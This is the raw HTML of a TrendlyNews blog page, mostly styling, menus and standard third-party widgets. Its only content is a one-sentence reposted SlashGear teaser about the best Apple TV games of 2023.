#ddd}.shortcode-accordion .accordion-title-text{display:inline-block;padding:0 0 15px;line-height:1.5em;margin:0 0 -1px}.shortcode-accordion .ui-state-active .accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion .accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="a2d7bf851ccf45c0eaf1ac44-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a2d7bf851ccf45c0eaf1ac44-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=d2b39f5f-f97e-44a3-92ee-ce70e0c1d528' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=d2b39f5f-f97e-44a3-92ee-ce70e0c1d528' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='5435462748500631772' name='5435462748500631772'></a>
<div class='post-breadcrumb'></div>
<h1 class='post-title entry-title' itemprop='name headline'>5 Of The Best Apple TV Games To Play In 2023</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Sunday, April 30, 2023' href="https://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2023-04-30T02:58:00+05:30'>
<span class='value'>Sunday, April 30, 2023</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-5435462748500631772' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
The Apple TV can be used to play games on the big screen, including multiplayer ones with friends and family. Here are some of the best Appl...
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'>The Apple TV can be used to play games on the big screen, including multiplayer ones with friends and family. Here are some of the best Apple TV titles.
<p><img loading="lazy" src="https://www.slashgear.com/img/gallery/5-of-the-best-apple-tv-games-to-play-in-2023/intro-1682462375.jpg" /></p>
<br />
<br />
from SlashGear https://ift.tt/9SNPsjt<br />
via <a href="https://ifttt.com/?ref=da&amp;site=blogger">IFTTT</a>
</div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-labels post-section'>
<h4 class='post-section-title'>
<i class='fa fa-tag'></i>
Labels:
</h4>
<a class='post-label' href="https://www.trendlynews.in/search/label/Trendly%20News" rel='tag'>
<span class='bg label-name'>Trendly News</span>
<span class='label-count'>
<span class='label-count-arrow'></span>
<span class='label-count-value'></span>
</span>
</a>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="a2d7bf851ccf45c0eaf1ac44-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div class='hide' itemprop='image' itemscope='' itemtype='https://schema.org/ImageObject'>
<img class='hide' itemprop='image' src='https://www.slashgear.com/img/gallery/5-of-the-best-apple-tv-games-to-play-in-2023/intro-1682462375.jpg'/>
